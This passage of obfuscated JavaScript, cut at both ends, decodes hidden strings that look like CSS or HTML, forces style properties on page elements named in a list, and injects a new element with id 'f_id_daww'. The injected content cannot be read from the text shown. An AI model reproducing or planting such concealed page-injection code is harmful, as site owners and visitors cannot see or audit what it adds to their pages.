ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f